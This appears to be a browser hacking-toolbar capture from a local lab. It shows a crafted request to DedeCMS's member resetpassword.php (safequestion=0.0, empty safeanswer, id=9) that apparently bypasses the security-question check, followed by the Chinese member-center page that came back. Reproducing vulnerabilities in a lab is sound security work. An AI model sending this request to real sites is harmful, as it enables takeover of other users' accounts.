 Load URL
http://127.0.0.1/dedecms/member/resetpassword.php?dopost=safequestion&safequestion=0.0&safeanswer=&id=9
Split URL
Execute
Enable Post data Enable Referrer
晚上好， test1 [退出] 短消息
主页 内容
DEDECMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
我的收藏夹
test1 个人用户
还没有个性签名，试试在下面输入框中填写
你目前的身份是：注册会员 拥有金币：0 个， 积分：100 分。
短消息: 0 评论: 0 收藏: 0 其它: 0 文章: 0 图集: 0 软件: 0 商品: 0